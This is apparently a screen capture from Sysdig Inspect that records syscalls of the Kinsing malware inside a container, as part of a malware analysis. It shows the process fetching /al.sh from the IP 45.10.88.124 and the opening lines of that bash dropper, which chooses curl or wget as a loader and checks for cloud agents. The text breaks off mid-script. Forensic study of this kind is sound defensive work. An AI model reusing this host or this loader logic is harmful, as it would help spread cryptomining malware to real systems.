 Sysdig Inspect /captures/kinsing-container.scap
Overview > Containers > Syscalls
4d35b25f6936
VIEWS
Connections
Directories
Errors
Files
I/O by Type
Page Faults
Processes
Processes CPU
Processes Errors
Server Ports
Slow File I/O
Spy Users
System Calls
Threads
Sysdig Filter evt.type in (connect, read, write, recvfrom, listen, sleep, pipe, execve, chmod) and (container.name != host) and container.id="4d35b25f6936" and proc.name in (kinsing)
Find Text HTTP/1.1
View As Dotted ASCII Printable ASCII Hex ASCII
72054 18:27:02.613008105 4 awesome_noyce (4d35b25f6936) kinsing (98382:25) < write res=214 data=GET /al.sh HTTP/1.1
Host: 45.10.88.124
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Accept-Encoding: gzip
72391 18:27:02.742966645 6 awesome_noyce (4d35b25f6936) kinsing (98389:32) > read fd=8(<4t>172.17.0.2:33412->45.10.88.124:80) size=4096
72392 18:27:02.742984743 6 awesome_noyce (4d35b25f6936) kinsing (98389:32) < read res=3903 data=HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 27 Oct 2020 18:25:07 GMT
Content-Type: application/octet-stream
Content-Length: 3654
Last-Modified: Sat, 25 Jul 2020 11:35:54 GMT
Connection: close
ETag: "5f1c191a-e46"
Accept-Ranges: bytes
#!/bin/bash
LDR="wget -q -O -"
if [ -s /usr/bin/curl ]; then
LDR="curl"
fi
if [ -s /usr/bin/wget ]; then
LDR="wget -q -O -"
fi
if ps aux | grep -i '[a]liyun'; then
#check linux Gentoo os
var=`lsb_release -a | grep Gentoo`
if [ -z "${var}" ]; then
var=`cat /etc/issue | grep Gentoo`
fi